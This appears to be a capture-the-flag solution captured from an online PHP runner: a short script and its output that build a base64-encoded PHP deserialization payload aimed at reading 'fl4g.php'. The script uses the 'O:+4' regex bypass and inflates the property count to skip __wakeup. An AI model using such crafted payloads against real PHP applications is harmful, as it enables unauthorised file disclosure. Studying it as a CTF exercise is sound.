 1 <?php
2 class Demo {
3     private $file = 'fl4g.php';
4 }
5
6 $a=new Demo();
7 $b=serialize($a);
8 echo $b;
9 $b=str_replace('O:4','O:+4',$b);
10 $b=str_replace(':1:',':2:',$b);
11 $b=base64_encode($b);
12 echo $b;
13 ?>
编辑器风格: chrome 语言选择: php:5.6 代码示例: php:5.6 名称: 代码名称 说明 运行
执行结果 耗时:0.70
O:4:"Demo":1:{s:10:"□Demo□file";s:8:"fl4g.php";}TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==